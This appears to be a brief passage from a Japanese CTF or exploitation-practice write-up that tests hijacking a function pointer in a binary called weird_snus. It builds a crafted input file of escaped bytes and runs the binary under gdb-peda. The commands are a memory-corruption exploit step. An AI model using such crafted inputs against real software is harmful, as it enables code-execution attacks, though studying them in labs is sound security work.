 本当に関数ポインタを奪えるのか試す
ディレクトリ追加，移動
$ mkdir -p /tmp/AAA/BB/CCCC # 16文字のパス(12～15文字目がCCCC)
$ cd $_
入力ファイル作成
$ echo -ne '¥x00¥nname¥nA¥nM¥nG¥x10¥x00¥x00¥x00¥nA¥n' > input
※-nは改行を自動付与しない，-eは¥xNN形式の16進表現等，エスケープを許
可する
gdb実行
$ gdb /home/strongest_snus/weird_snus
gdb-peda$ r '(' < input